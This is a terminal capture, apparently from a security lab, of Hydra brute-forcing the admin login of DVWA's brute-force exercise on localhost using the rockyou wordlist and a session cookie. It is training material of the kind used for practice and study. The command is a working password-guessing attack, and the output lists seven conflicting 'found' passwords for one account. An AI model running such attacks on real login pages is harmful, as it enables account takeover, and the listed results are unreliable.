 ┌──(aifedorova㉿aifedorova)-[~/Загрузки]
└─$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vuln
erabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:secur
ity=medium; PHPSESSID=oaicbo4f06tqu95dkm27ht62lo:F=Username and/or password i
ncorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-09 11:
32:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1
/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=
oaicbo4f06tqu95dkm27ht62lo:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: abc123
[80][http-get-form] host: localhost   login: admin   password: 12345
[80][http-get-form] host: localhost   login: admin   password: 123456789
[80][http-get-form] host: localhost   login: admin   password: password
[80][http-get-form] host: localhost   login: admin   password: nicole
[80][http-get-form] host: localhost   login: admin   password: babygirl
[80][http-get-form] host: localhost   login: admin   password: 123456